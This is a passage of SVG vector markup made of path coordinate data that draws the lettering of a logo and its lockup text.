			c-0.7,1.1-1.2,2.4-1.5,3.8s-0.5,2.9-0.5,4.4c0,1.4,0.2,2.9,0.5,4.3s0.9,2.7,1.6,3.8c0.8,1.1,1.7,2,2.8,2.7c1.1,0.7,2.5,1,4.1,1
			c1.7,0,3.1-0.3,4.2-1s2-1.6,2.7-2.7s1.1-2.4,1.4-3.8s0.4-2.9,0.4-4.4C339.9,92.2,339.7,90.7,339.4,89.3 M339.9,107.6
			c-1.2,2-2.8,3.5-4.7,4.3s-4.1,1.3-6.6,1.3c-2.8,0-5.2-0.5-7.3-1.6c-2.1-1.1-3.9-2.5-5.2-4.4c-1.4-1.8-2.4-4-3.1-6.4s-1-4.9-1-7.5
			c0-2.5,0.3-4.9,1-7.2c0.7-2.3,1.7-4.4,3.1-6.1c1.4-1.8,3.1-3.2,5.1-4.3c2.1-1.1,4.5-1.6,7.2-1.6c2.2,0,4.3,0.5,6.3,1.4
			s3.6,2.3,4.7,4.1h0.1V61.1h10.2v51.3H340v-4.7L339.9,107.6L339.9,107.6z"/>
		<path class="st0" d="M91,506.6c-0.5-3.6-3.9-6.3-7.9-6.3c-7.1,0-9.8,6.1-9.8,12.4c0,6,2.7,12.1,9.8,12.1c4.8,0,7.6-3.3,8.2-8.1H99
			c-0.8,9-7,14.8-15.9,14.8c-11.2,0-17.8-8.3-17.8-18.8c0-10.7,6.6-19.1,17.8-19.1c7.9,0,14.6,4.7,15.6,13H91L91,506.6z"/>
		<path class="st0" d="M115.6,525.9c4.9,0,6.4-4.2,6.4-8.3c0-4.2-1.5-8.4-6.4-8.4c-4.8,0-6.3,4.2-6.3,8.4
			C109.2,521.7,110.7,525.9,115.6,525.9 M115.6,503.8c8.2,0,13.6,5.5,13.6,13.8s-5.3,13.8-13.6,13.8c-8.2,0-13.5-5.5-13.5-13.8
			C102.1,509.2,107.4,503.8,115.6,503.8"/>
		<path class="st0" d="M133.5,504.4h6.8v4.9h0.1c1.3-3.3,4.9-5.6,8.4-5.6c0.5,0,1.1,0.1,1.6,0.2v6.7c-0.7-0.1-1.7-0.2-2.6-0.2
			c-5.3,0-7.1,3.8-7.1,8.4v11.8h-7.2V504.4L133.5,504.4z"/>
		<path class="st0" d="M172.6,517.6c0-4.2-1.7-8.5-6.3-8.5c-4.7,0-6.2,4.2-6.2,8.5c0,4.2,1.6,8.3,6.3,8.3
			C171.1,525.9,172.6,521.8,172.6,517.6 M153.2,504.5h6.8v3.3h0.1c1.7-2.8,4.6-4,7.8-4c8.2,0,11.9,6.6,11.9,14.1
			c0,7-3.8,13.5-11.5,13.5c-3.1,0-6.1-1.4-7.8-3.9h-0.1v12.4h-7.2V504.5L153.2,504.5z"/>
		<path class="st0" d="M195.6,525.9c4.9,0,6.4-4.2,6.4-8.3c0-4.2-1.5-8.4-6.4-8.4s-6.3,4.2-6.3,8.4
			C189.2,521.7,190.7,525.9,195.6,525.9 M195.6,503.8c8.2,0,13.6,5.5,13.6,13.8s-5.3,13.8-13.6,13.8c-8.2,0-13.5-5.5-13.5-13.8
			C182.1,509.2,187.4,503.8,195.6,503.8"/>
		<path class="st0" d="M213.6,504.4h6.8v4.9h0.1c1.3-3.3,4.9-5.6,8.3-5.6c0.5,0,1.1,0.1,1.6,0.2v6.7c-0.7-0.1-1.7-0.2-2.6-0.2
			c-5.3,0-7.1,3.8-7.1,8.4v11.8h-7.2L213.6,504.4L213.6,504.4z"/>
		<path class="st0" d="M249.1,517.8c-1.2,1.1-3.7,1.1-6,1.5c-2.2,0.5-4.2,1.2-4.2,3.8c0,2.7,2.1,3.3,4.4,3.3c5.6,0,5.8-4.5,5.8-6
			V517.8L249.1,517.8z M232.5,512.5c0.4-6.7,6.4-8.8,12.3-8.8c5.2,0,11.5,1.2,11.5,7.4v13.6c0,2.4,0.2,4.8,0.9,5.8h-7.3
			c-0.2-0.8-0.5-1.7-0.5-2.5c-2.3,2.4-5.6,3.2-8.8,3.2c-5,0-8.9-2.5-8.9-7.8c0-5.9,4.5-7.3,8.9-7.9c4.4-0.7,8.5-0.5,8.5-3.4
			c0-3.1-2.1-3.5-4.7-3.5c-2.7,0-4.5,1.1-4.8,3.9H232.5L232.5,512.5z"/>
		<path class="st0" d="M270.8,504.5h5.3v4.8h-5.3v12.9c0,2.4,0.6,3,3,3c0.8,0,1.5,0,2.2-0.2v5.6c-1.2,0.2-2.8,0.2-4.2,0.2
			c-4.4,0-8.2-1-8.2-6.2v-15.4h-4.4v-4.8h4.4v-7.8h7.2V504.5z"/>
		<path class="st0" d="M281.5,504.5h7.2v26.1h-7.2V504.5z M288.6,500.4h-7.2v-5.9h7.2V500.4z"/>
		<path class="st0" d="M307,525.9c4.9,0,6.4-4.2,6.4-8.3c0-4.2-1.5-8.4-6.4-8.4s-6.3,4.2-6.3,8.4C300.6,521.7,302.1,525.9,307,525.9
			 M307,503.8c8.2,0,13.6,5.5,13.6,13.8s-5.3,13.8-13.6,13.8c-8.2,0-13.5-5.5-13.5-13.8C293.5,509.2,298.8,503.8,307,503.8"/>
		<path class="st0" d="M325.2,504.5h6.8v3.6h0.1c1.8-2.9,5-4.4,8-4.4c7.6,0,9.5,4.3,9.5,10.8v16.1h-7.2v-14.8c0-4.3-1.3-6.4-4.6-6.4
			c-3.9,0-5.6,2.2-5.6,7.5v13.7H325L325.2,504.5L325.2,504.5z"/>
	</g>
</g>
<g id="Lockup">
	<g>
		<path class="st0" d="M410.3,203.9v-6.6h29.2v6.6h-10.7V233H421v-29.1H410.3z"/>
		<path class="st0" d="M450,197.3v13.5h0.2c0.9-1.5,2-2.6,3.5-3.3c1.4-0.7,2.8-1,4.1-1c1.9,0,3.5,0.3,4.7,0.8s2.2,1.2,2.9,2.1
			c0.7,0.9,1.2,2,1.5,3.4c0.3,1.3,0.4,2.8,0.4,4.4V233H460v-14.6c0-2.1-0.3-3.7-1-4.8c-0.7-1-1.9-1.6-3.6-1.6
			c-1.9,0-3.3,0.6-4.2,1.7c-0.9,1.2-1.3,3-1.3,5.7V233h-7.1v-35.7H450z"/>
		<path class="st0" d="M472.7,203.2v-5.8h7.1v5.8H472.7z M479.8,207.2V233h-7.1v-25.9L479.8,207.2L479.8,207.2z"/>
		<path class="st0" d="M491.4,226.6c0.3,0.5,0.7,1,1.2,1.3s1.1,0.6,1.7,0.8s1.3,0.2,2,0.2c0.5,0,1-0.1,1.6-0.2
			c0.5-0.1,1-0.3,1.5-0.5s0.8-0.6,1.1-1c0.3-0.4,0.5-0.9,0.5-1.6c0-1.1-0.7-1.9-2.1-2.4s-3.4-1.1-5.9-1.6c-1-0.2-2-0.5-3-0.8
			s-1.9-0.7-2.6-1.2c-0.8-0.5-1.4-1.2-1.8-2c-0.5-0.8-0.7-1.7-0.7-2.9c0-1.7,0.3-3,1-4.1s1.5-1.9,2.6-2.5s2.3-1,3.6-1.3
			c1.3-0.2,2.7-0.4,4.1-0.4s2.8,0.1,4.1,0.4c1.3,0.3,2.5,0.7,3.5,1.3s1.9,1.5,2.6,2.5s1.1,2.4,1.2,4h-6.8c-0.1-1.4-0.6-2.3-1.6-2.8
			c-0.9-0.5-2-0.7-3.3-0.7c-0.4,0-0.8,0-1.3,0.1s-0.9,0.2-1.3,0.3c-0.4,0.2-0.7,0.4-1,0.7s-0.4,0.7-0.4,1.3s0.2,1.1,0.7,1.5
			s1.1,0.7,1.8,1s1.6,0.5,2.6,0.7s2,0.4,3,0.7c1,0.2,2,0.5,3,0.8s1.9,0.8,2.6,1.3s1.4,1.2,1.9,2s0.7,1.8,0.7,3c0,1.7-0.3,3.1-1,4.3
			c-0.7,1.1-1.6,2.1-2.7,2.8s-2.4,1.2-3.8,1.5s-2.9,0.4-4.3,0.4c-1.5,0-3-0.1-4.4-0.4c-1.4-0.3-2.7-0.8-3.8-1.5
			c-1.1-0.7-2-1.6-2.8-2.8c-0.7-1.2-1.1-2.6-1.2-4.3h6.8C490.9,225.4,491.1,226,491.4,226.6z"/>
		<path class="st0" d="M538.5,211.8c-1.1,0-2.1,0.3-2.8,0.8c-0.8,0.5-1.4,1.2-1.9,2s-0.8,1.7-1,2.7s-0.3,2-0.3,2.9s0.1,1.9,0.3,2.8
			c0.2,1,0.5,1.8,1,2.6s1.1,1.4,1.8,1.9c0.8,0.5,1.7,0.8,2.8,0.8c1.7,0,3-0.5,3.9-1.4s1.5-2.2,1.7-3.8h6.8c-0.5,3.4-1.8,6-4,7.8
			s-5,2.7-8.4,2.7c-1.9,0-3.7-0.3-5.3-1s-3-1.6-4.1-2.7c-1.1-1.2-2-2.6-2.6-4.2c-0.6-1.6-1-3.4-1-5.3c0-2,0.3-3.9,0.9-5.6
			c0.6-1.7,1.4-3.2,2.6-4.5s2.5-2.2,4.2-2.9s3.5-1,5.6-1c1.5,0,3,0.2,4.4,0.6c1.4,0.4,2.7,1,3.8,1.8s2,1.8,2.7,3s1.1,2.7,1.2,4.3
			h-6.9C543.3,213.3,541.5,211.8,538.5,211.8z"/>
		<path class="st0" d="M555,214.5c0.6-1.7,1.5-3.1,2.7-4.3s2.6-2.1,4.2-2.8c1.6-0.7,3.5-1,5.5-1s3.9,0.3,5.5,1s3.1,1.6,4.2,2.8
			c1.2,1.2,2.1,2.6,2.7,4.3c0.6,1.7,1,3.6,1,5.6s-0.3,3.9-1,5.6c-0.6,1.7-1.5,3.1-2.7,4.3s-2.6,2.1-4.2,2.7
			c-1.7,0.6-3.5,0.9-5.5,0.9s-3.9-0.3-5.5-0.9c-1.6-0.6-3-1.5-4.2-2.7s-2.1-2.6-2.7-4.3c-0.6-1.7-0.9-3.5-0.9-5.6
			S554.4,216.2,555,214.5z M561.5,223.1c0.2,1,0.5,1.9,1,2.6c0.5,0.8,1.1,1.4,1.9,1.9c0.8,0.5,1.8,0.7,3,0.7s2.2-0.2,3-0.7
			s1.5-1.1,1.9-1.9c0.5-0.8,0.8-1.7,1-2.6s0.3-2,0.3-3s-0.1-2.1-0.3-3.1s-0.5-1.9-1-2.7s-1.1-1.4-1.9-1.9c-0.8-0.5-1.8-0.7-3-0.7
			s-2.2,0.2-3,0.7s-1.4,1.1-1.9,1.9c-0.5,0.8-0.8,1.7-1,2.7s-0.3,2-0.3,3.1S561.3,222.2,561.5,223.1z"/>
		<path class="st0" d="M592.3,207.2v3.5h0.1c0.9-1.3,2.1-2.4,3.4-3.1c1.3-0.7,2.8-1.1,4.5-1.1c1.6,0,3.1,0.3,4.5,0.9
			c1.3,0.6,2.4,1.8,3.1,3.4c0.8-1.1,1.8-2.1,3.1-3s2.9-1.3,4.7-1.3c1.4,0,2.6,0.2,3.8,0.5s2.2,0.9,3,1.6c0.8,0.7,1.5,1.7,2,2.9
			s0.7,2.6,0.7,4.3V233H618v-14.6c0-0.9,0-1.7-0.1-2.5s-0.2-1.4-0.5-2s-0.7-1-1.3-1.3s-1.4-0.5-2.4-0.5s-1.8,0.2-2.4,0.6
			c-0.6,0.4-1.1,0.9-1.5,1.5s-0.6,1.3-0.7,2.1c-0.1,0.8-0.2,1.6-0.2,2.4V233h-7.1v-14.5c0-0.8,0-1.5,0-2.3s-0.2-1.4-0.4-2.1
			c-0.2-0.6-0.7-1.1-1.2-1.5c-0.6-0.4-1.4-0.6-2.6-0.6c-0.3,0-0.8,0.1-1.3,0.2c-0.5,0.2-1.1,0.4-1.6,0.9c-0.5,0.4-1,1-1.3,1.8
			c-0.4,0.8-0.5,1.8-0.5,3.1v15h-7.1v-25.9h6.5L592.3,207.2L592.3,207.2z"/>
		<path class="st0" d="M637.5,207.2v3.3h0.1c0.9-1.4,2-2.4,3.3-3.1c1.3-0.6,2.8-0.9,4.4-0.9c2,0,3.8,0.4,5.2,1.2
			c1.5,0.8,2.7,1.8,3.7,3c1,1.3,1.7,2.7,2.1,4.4s0.7,3.4,0.7,5.3c0,1.7-0.2,3.4-0.7,5s-1.2,3-2.1,4.2c-1,1.2-2.1,2.2-3.5,2.9
			s-3.1,1.1-5,1.1c-1.6,0-3.1-0.3-4.4-1c-1.3-0.7-2.5-1.6-3.3-2.9h-0.1v12.2h-7.1V207h6.7L637.5,207.2L637.5,207.2z M646.7,227.7
			c0.8-0.5,1.4-1.1,1.9-1.8c0.5-0.8,0.8-1.6,1-2.6s0.3-2,0.3-3.1c0-1-0.1-2-0.3-3s-0.6-1.9-1.1-2.7s-1.1-1.4-1.9-1.9
			c-0.8-0.5-1.7-0.7-2.9-0.7s-2.1,0.2-2.9,0.7c-0.8,0.5-1.4,1.1-1.9,1.9c-0.5,0.8-0.8,1.7-1,2.7s-0.3,2-0.3,3.1c0,1,0.1,2.1,0.3,3.1
			s0.6,1.9,1,2.6s1.1,1.4,1.9,1.8c0.8,0.5,1.8,0.7,2.9,0.7C644.9,228.4,645.9,228.1,646.7,227.7z"/>
		<path class="st0" d="M661,215.1c0.1-1.7,0.5-3.1,1.2-4.2c0.7-1.1,1.7-2,2.8-2.7s2.4-1.1,3.8-1.4c1.4-0.3,2.8-0.4,4.3-0.4
			c1.3,0,2.6,0.1,4,0.3c1.3,0.2,2.5,0.5,3.7,1.1c1.1,0.5,2,1.3,2.7,2.2c0.7,1,1.1,2.2,1.1,3.8v13.5c0,1.2,0.1,2.3,0.2,3.4
			s0.4,1.9,0.7,2.4h-7.2c-0.1-0.4-0.2-0.8-0.3-1.2s-0.1-0.8-0.2-1.3c-1.1,1.2-2.5,2-4,2.5s-3.1,0.7-4.7,0.7c-1.2,0-2.4-0.1-3.5-0.4
			c-1.1-0.3-2-0.8-2.8-1.4c-0.8-0.6-1.4-1.4-1.9-2.4s-0.7-2.1-0.7-3.4c0-1.5,0.3-2.7,0.8-3.6c0.5-1,1.2-1.7,2-2.3s1.8-1,2.8-1.3
			s2.1-0.5,3.2-0.7c1.1-0.2,2.1-0.3,3.2-0.4s2-0.2,2.8-0.5s1.4-0.5,1.9-0.9s0.7-0.9,0.6-1.7c0-0.8-0.1-1.4-0.4-1.8s-0.6-0.8-1-1
			s-0.9-0.4-1.5-0.5c-0.5-0.1-1.1-0.1-1.8-0.1c-1.4,0-2.5,0.3-3.3,0.9c-0.8,0.6-1.3,1.6-1.4,3H661V215.1z M677.4,220.4
			c-0.3,0.3-0.7,0.5-1.1,0.6c-0.5,0.1-0.9,0.3-1.5,0.4c-0.5,0.1-1.1,0.2-1.6,0.2s-1.1,0.1-1.7,0.2c-0.5,0.1-1.1,0.2-1.6,0.4
			s-1,0.4-1.4,0.7s-0.7,0.6-0.9,1.1c-0.2,0.4-0.3,1-0.3,1.6s0.1,1.2,0.3,1.6c0.2,0.4,0.5,0.8,1,1s0.9,0.4,1.4,0.5s1.1,0.2,1.6,0.2
			c1.4,0,2.5-0.2,3.2-0.7c0.8-0.5,1.3-1,1.7-1.7s0.6-1.3,0.7-2c0.1-0.7,0.1-1.2,0.1-1.6L677.4,220.4L677.4,220.4z"/>
		<path class="st0" d="M696.7,207.2v3.6h0.1c0.9-1.5,2.1-2.6,3.5-3.3s2.9-1,4.4-1c1.9,0,3.5,0.3,4.7,0.8s2.2,1.2,2.9,2.1
			s1.2,2,1.5,3.4c0.3,1.3,0.4,2.8,0.4,4.4V233h-7.1v-14.6c0-2.1-0.3-3.7-1-4.8s-1.8-1.6-3.5-1.6c-1.9,0-3.3,0.6-4.2,1.7
			c-0.9,1.2-1.3,3-1.3,5.7V233H690v-25.9L696.7,207.2L696.7,207.2z"/>
		<path class="st0" d="M729.2,240.7c-1.4,0.9-3.3,1.3-5.7,1.3c-0.7,0-1.5,0-2.2-0.1s-1.4-0.1-2.2-0.2V236c0.7,0.1,1.3,0.1,2,0.2
			s1.4,0.1,2.1,0.1c0.9-0.1,1.6-0.5,2.1-1.1s0.7-1.3,0.7-2.1c0-0.6-0.1-1.1-0.3-1.6l-9-24.2h7.5l5.9,17.7h0.1l5.7-17.7h7.3
			l-10.8,29.1C731.6,238.3,730.5,239.8,729.2,240.7z"/>
		<path class="st0" d="M766.4,207.2v3.5h0.1c0.9-1.3,2.1-2.4,3.4-3.1c1.3-0.7,2.8-1.1,4.5-1.1c1.6,0,3.1,0.3,4.5,0.9
			c1.3,0.6,2.4,1.8,3.1,3.4c0.8-1.1,1.8-2.1,3.1-3s2.9-1.3,4.7-1.3c1.4,0,2.6,0.2,3.8,0.5s2.2,0.9,3,1.6c0.8,0.7,1.5,1.7,2,2.9
			s0.7,2.6,0.7,4.3V233h-7.1v-14.6c0-0.9,0-1.7-0.1-2.5s-0.2-1.4-0.5-2s-0.7-1-1.3-1.3s-1.4-0.5-2.4-0.5s-1.8,0.2-2.4,0.6
			c-0.6,0.4-1.1,0.9-1.5,1.5s-0.6,1.3-0.7,2.1c-0.1,0.8-0.2,1.6-0.2,2.4V233H776v-14.5c0-0.8,0-1.5,0-2.3s-0.2-1.4-0.4-2.1
			c-0.2-0.6-0.7-1.1-1.2-1.5c-0.6-0.4-1.4-0.6-2.6-0.6c-0.3,0-0.8,0.1-1.3,0.2c-0.5,0.2-1.1,0.4-1.6,0.9c-0.5,0.4-1,1-1.3,1.8
			c-0.4,0.8-0.5,1.8-0.5,3.1v15H760v-25.9h6.4V207.2z"/>
		<path class="st0" d="M812.4,226.8c1.1,1,2.6,1.6,4.6,1.6c1.4,0,2.7-0.4,3.7-1.1c1-0.7,1.7-1.5,1.9-2.3h6.2c-1,3.1-2.5,5.3-4.6,6.6
			s-4.6,2-7.5,2c-2,0-3.9-0.3-5.5-1s-3-1.6-4.2-2.8c-1.1-1.2-2-2.6-2.6-4.3s-0.9-3.5-0.9-5.5c0-1.9,0.3-3.7,1-5.4
			c0.6-1.7,1.5-3.1,2.7-4.3s2.6-2.2,4.2-2.9c1.6-0.7,3.4-1,5.4-1c2.2,0,4.1,0.4,5.8,1.3c1.6,0.8,3,2,4,3.4s1.8,3.1,2.3,4.9
			c0.5,1.8,0.6,3.8,0.5,5.8h-18.7C810.7,224.1,811.3,225.8,812.4,226.8z M820.4,213.2c-0.9-0.9-2.1-1.4-3.9-1.4
			c-1.1,0-2.1,0.2-2.8,0.6c-0.8,0.4-1.3,0.9-1.8,1.4c-0.5,0.6-0.8,1.2-1,1.8s-0.3,1.2-0.3,1.7h11.5
			C821.8,215.5,821.2,214.1,820.4,213.2z"/>
		<path class="st0" d="M841.1,226.8c1.1,1,2.6,1.6,4.6,1.6c1.4,0,2.7-0.4,3.7-1.1c1-0.7,1.7-1.5,1.9-2.3h6.2c-1,3.1-2.5,5.3-4.6,6.6
			s-4.6,2-7.5,2c-2,0-3.9-0.3-5.5-1s-3-1.6-4.2-2.8c-1.1-1.2-2-2.6-2.6-4.3s-0.9-3.5-0.9-5.5c0-1.9,0.3-3.7,1-5.4
			c0.6-1.7,1.5-3.1,2.7-4.3s2.6-2.2,4.2-2.9c1.6-0.7,3.4-1,5.4-1c2.2,0,4.1,0.4,5.8,1.3c1.6,0.8,3,2,4,3.4s1.8,3.1,2.3,4.9
			c0.5,1.8,0.6,3.8,0.5,5.8h-18.7C839.4,224.1,840,225.8,841.1,226.8z M849.1,213.2c-0.9-0.9-2.1-1.4-3.9-1.4
			c-1.1,0-2.1,0.2-2.8,0.6c-0.8,0.4-1.3,0.9-1.8,1.4c-0.5,0.6-0.8,1.2-1,1.8s-0.3,1.2-0.3,1.7h11.5
			C850.5,215.5,849.9,214.1,849.1,213.2z"/>
		<path class="st0" d="M876.4,207.2v4.8h-5.2v12.8c0,1.2,0.2,2,0.6,2.4c0.4,0.4,1.2,0.6,2.4,0.6c0.4,0,0.8,0,1.1-0.1
			c0.4,0,0.7-0.1,1.1-0.1v5.5c-0.6,0.1-1.3,0.2-2,0.2s-1.5,0-2.2,0c-1.1,0-2.1-0.1-3.1-0.2c-1-0.1-1.8-0.4-2.6-0.9
			c-0.8-0.4-1.3-1-1.8-1.8c-0.4-0.8-0.7-1.8-0.7-3.2V212h-4.3v-4.8h4.3v-7.8h7.1v7.8H876.4z"/>
		<path class="st0" d="M885.7,226.6c0.3,0.5,0.7,1,1.2,1.3s1.1,0.6,1.7,0.8c0.7,0.2,1.3,0.2,2,0.2c0.5,0,1-0.1,1.6-0.2
			c0.6-0.1,1.1-0.3,1.5-0.5c0.5-0.2,0.8-0.6,1.1-1s0.5-0.9,0.5-1.6c0-1.1-0.7-1.9-2.1-2.4c-1.4-0.5-3.4-1.1-5.9-1.6
			c-1-0.2-2-0.5-3-0.8s-1.9-0.7-2.6-1.2c-0.8-0.5-1.4-1.2-1.8-2c-0.5-0.8-0.7-1.7-0.7-2.9c0-1.7,0.3-3,1-4.1
			c0.6-1.1,1.5-1.9,2.6-2.5s2.3-1,3.6-1.3c1.3-0.2,2.7-0.4,4.1-0.4c1.4,0,2.8,0.1,4.1,0.4c1.3,0.3,2.5,0.7,3.5,1.3s1.9,1.5,2.6,2.5
			c0.7,1,1.1,2.4,1.2,4H895c-0.1-1.4-0.6-2.3-1.5-2.8s-2-0.7-3.3-0.7c-0.4,0-0.8,0-1.3,0.1s-0.9,0.2-1.3,0.3c-0.4,0.2-0.7,0.4-1,0.7
			s-0.4,0.7-0.4,1.3s0.2,1.1,0.7,1.5s1.1,0.7,1.8,1s1.6,0.5,2.6,0.7s2,0.4,3,0.7c1,0.2,2,0.5,3,0.8s1.9,0.8,2.6,1.3s1.4,1.2,1.9,2
			s0.7,1.8,0.7,3c0,1.7-0.3,3.1-1,4.3c-0.7,1.1-1.6,2.1-2.7,2.8c-1.1,0.7-2.4,1.2-3.8,1.5c-1.4,0.3-2.9,0.4-4.3,0.4
			c-1.5,0-3-0.1-4.4-0.4c-1.4-0.3-2.7-0.8-3.8-1.5s-2-1.6-2.8-2.8s-1.1-2.6-1.2-4.3h6.8C885.3,225.4,885.4,226,885.7,226.6z"/>
		<path class="st0" d="M927.6,197.3v13.5h0.2c0.9-1.5,2-2.6,3.5-3.3c1.4-0.7,2.8-1,4.1-1c1.9,0,3.5,0.3,4.7,0.8s2.2,1.2,2.9,2.1
			s1.2,2,1.5,3.4c0.3,1.3,0.4,2.8,0.4,4.4V233h-7.1v-14.6c0-2.1-0.3-3.7-1-4.8s-1.8-1.6-3.5-1.6c-1.9,0-3.3,0.6-4.2,1.7
			c-0.9,1.2-1.3,3-1.3,5.7V233h-7.1v-35.7H927.6z"/>
		<path class="st0" d="M950.4,203.2v-5.8h7.1v5.8H950.4z M957.5,207.2V233h-7.1v-25.9L957.5,207.2L957.5,207.2z"/>
		<path class="st0" d="M987.5,234.9c-0.3,1.3-0.9,2.6-1.8,3.7c-0.9,1.1-2.3,2.1-4,2.9c-1.8,0.8-4.1,1.2-7.1,1.2
			c-1.3,0-2.6-0.2-3.9-0.5c-1.3-0.3-2.5-0.8-3.6-1.5s-2-1.5-2.7-2.6s-1.1-2.3-1.2-3.8h7c0.3,1.3,1,2.3,2,2.8s2.1,0.8,3.3,0.8
			c2,0,3.5-0.6,4.4-1.8s1.4-2.7,1.3-4.6v-3.4h-0.1c-0.8,1.4-1.9,2.4-3.3,3c-1.4,0.7-2.9,1-4.5,1c-1.9,0-3.6-0.3-5-1
			s-2.5-1.6-3.5-2.8c-0.9-1.2-1.6-2.6-2-4.2c-0.4-1.6-0.6-3.3-0.6-5s0.2-3.3,0.7-4.8s1.2-2.9,2.1-4.1c0.9-1.2,2.1-2.1,3.5-2.8
			s3-1,4.8-1c1.7,0,3.2,0.3,4.5,0.9c1.3,0.6,2.4,1.7,3.2,3.2h0.1V207h6.8v24.2C987.9,232.4,987.8,233.6,987.5,234.9z M977.8,226.3
			c0.8-0.4,1.4-0.9,1.9-1.6c0.5-0.7,0.9-1.4,1.1-2.3s0.4-1.7,0.4-2.7c0-1.1-0.1-2.1-0.3-3c-0.2-1-0.5-1.8-1-2.5s-1.1-1.3-1.8-1.8
			c-0.8-0.4-1.7-0.7-2.9-0.7c-1,0-1.9,0.2-2.6,0.6c-0.7,0.4-1.3,0.9-1.8,1.6c-0.5,0.7-0.8,1.5-1,2.4s-0.3,1.8-0.3,2.8
			c0,0.9,0.1,1.9,0.3,2.8c0.2,0.9,0.5,1.7,0.9,2.5c0.5,0.7,1,1.3,1.8,1.8c0.7,0.5,1.7,0.7,2.8,0.7
			C976.1,226.9,977,226.7,977.8,226.3z"/>
		<path class="st0" d="M1000.7,197.3v13.5h0.2c0.9-1.5,2-2.6,3.5-3.3c1.4-0.7,2.8-1,4.1-1c1.9,0,3.5,0.3,4.7,0.8s2.2,1.2,2.9,2.1
			s1.2,2,1.5,3.4c0.3,1.3,0.4,2.8,0.4,4.4V233h-7.1v-14.6c0-2.1-0.3-3.7-1-4.8s-1.8-1.6-3.5-1.6c-1.9,0-3.3,0.6-4.2,1.7
			c-0.9,1.2-1.3,3-1.3,5.7V233h-7.1v-35.7H1000.7z"/>
		<path class="st0" d="M418.3,286.6c0.3,0.5,0.7,1,1.2,1.3s1.1,0.6,1.7,0.8c0.7,0.2,1.3,0.2,2,0.2c0.5,0,1-0.1,1.6-0.2
			c0.5-0.1,1-0.3,1.5-0.5c0.4-0.2,0.8-0.6,1.1-1c0.3-0.4,0.4-0.9,0.4-1.6c0-1.1-0.7-1.9-2.1-2.4s-3.4-1.1-5.9-1.6
			c-1-0.2-2-0.5-3-0.8s-1.9-0.7-2.6-1.2c-0.8-0.5-1.4-1.2-1.9-2s-0.7-1.7-0.7-2.9c0-1.7,0.3-3,1-4.1c0.6-1.1,1.5-1.9,2.6-2.5
			s2.3-1,3.6-1.3c1.3-0.2,2.7-0.4,4.1-0.4s2.8,0.1,4.1,0.4c1.3,0.3,2.5,0.7,3.5,1.3c1,0.6,1.9,1.5,2.6,2.5s1.1,2.4,1.2,4h-6.8
			c-0.1-1.4-0.6-2.3-1.5-2.8s-2-0.7-3.3-0.7c-0.4,0-0.8,0-1.3,0.1s-0.9,0.2-1.3,0.3c-0.4,0.2-0.7,0.4-1,0.7s-0.4,0.7-0.4,1.3
			c0,0.6,0.2,1.1,0.7,1.5s1.1,0.7,1.8,1s1.6,0.5,2.6,0.7s2,0.4,3,0.7c1,0.2,2,0.5,3,0.8s1.9,0.8,2.6,1.3c0.8,0.5,1.4,1.2,1.8,2
			c0.5,0.8,0.7,1.8,0.7,3c0,1.7-0.3,3.1-1,4.3c-0.7,1.1-1.6,2.1-2.7,2.8s-2.4,1.2-3.8,1.5s-2.9,0.4-4.3,0.4c-1.5,0-3-0.1-4.4-0.4
			s-2.7-0.8-3.8-1.5c-1.1-0.7-2-1.6-2.8-2.8s-1.1-2.6-1.2-4.3h6.8C417.8,285.4,418,286,418.3,286.6z"/>
		<path class="st0" d="M453.4,267.2v4.8h-5.2v12.8c0,1.2,0.2,2,0.6,2.4s1.2,0.6,2.4,0.6c0.4,0,0.8,0,1.2-0.1c0.4,0,0.7-0.1,1-0.1
			v5.5c-0.6,0.1-1.3,0.2-2,0.2s-1.5,0-2.2,0c-1.1,0-2.1-0.1-3.1-0.2s-1.8-0.4-2.6-0.9c-0.8-0.4-1.3-1-1.8-1.8
			c-0.4-0.8-0.6-1.8-0.6-3.2V272h-4.3v-4.8h4.3v-7.8h7.1v7.8H453.4L453.4,267.2z"/>
		<path class="st0" d="M456.5,275.1c0.1-1.7,0.5-3.1,1.2-4.2s1.7-2,2.8-2.7c1.1-0.7,2.4-1.1,3.8-1.4s2.8-0.4,4.3-0.4
			c1.3,0,2.6,0.1,4,0.3s2.5,0.5,3.7,1.1c1.1,0.5,2,1.3,2.7,2.2c0.7,1,1,2.2,1,3.8v13.5c0,1.2,0.1,2.3,0.2,3.4s0.4,1.9,0.7,2.4h-7.2
			c-0.1-0.4-0.2-0.8-0.3-1.2c-0.1-0.4-0.1-0.8-0.2-1.3c-1.1,1.2-2.5,2-4,2.5s-3.1,0.7-4.7,0.7c-1.2,0-2.4-0.1-3.5-0.4
			s-2-0.8-2.8-1.4s-1.4-1.4-1.9-2.4s-0.7-2.1-0.7-3.4c0-1.5,0.3-2.7,0.8-3.6c0.5-1,1.2-1.7,2-2.3c0.8-0.6,1.8-1,2.8-1.3
			c1.1-0.3,2.1-0.5,3.2-0.7s2.1-0.3,3.1-0.4s2-0.2,2.8-0.5s1.4-0.5,1.9-0.9s0.7-0.9,0.6-1.7c0-0.8-0.1-1.4-0.4-1.8s-0.6-0.8-1-1
			s-0.9-0.4-1.4-0.5c-0.6-0.1-1.1-0.1-1.8-0.1c-1.4,0-2.5,0.3-3.3,0.9s-1.3,1.6-1.4,3h-7L456.5,275.1L456.5,275.1z M472.9,280.4
			c-0.3,0.3-0.7,0.5-1.1,0.6s-0.9,0.3-1.4,0.4s-1.1,0.2-1.6,0.2c-0.6,0.1-1.1,0.1-1.7,0.2c-0.5,0.1-1.1,0.2-1.6,0.4
			c-0.5,0.2-1,0.4-1.3,0.7c-0.4,0.3-0.7,0.6-0.9,1.1c-0.2,0.4-0.3,1-0.3,1.6s0.1,1.2,0.3,1.6c0.2,0.4,0.6,0.8,1,1s0.9,0.4,1.4,0.5
			s1.1,0.2,1.6,0.2c1.4,0,2.5-0.2,3.2-0.7c0.8-0.5,1.3-1,1.7-1.7c0.4-0.7,0.6-1.3,0.7-2s0.1-1.2,0.1-1.6v-2.5L472.9,280.4
			L472.9,280.4z"/>
		<path class="st0" d="M492.2,267.2v3.6h0.1c0.9-1.5,2.1-2.6,3.5-3.3c1.4-0.7,2.9-1,4.4-1c1.9,0,3.5,0.3,4.7,0.8s2.2,1.2,2.9,2.1
			s1.2,2,1.5,3.4s0.4,2.8,0.4,4.4V293h-7.1v-14.6c0-2.1-0.3-3.7-1-4.8s-1.8-1.6-3.5-1.6c-1.9,0-3.3,0.6-4.2,1.7
			c-0.9,1.2-1.3,3-1.3,5.7V293h-7.1v-25.9h6.7V267.2z"/>
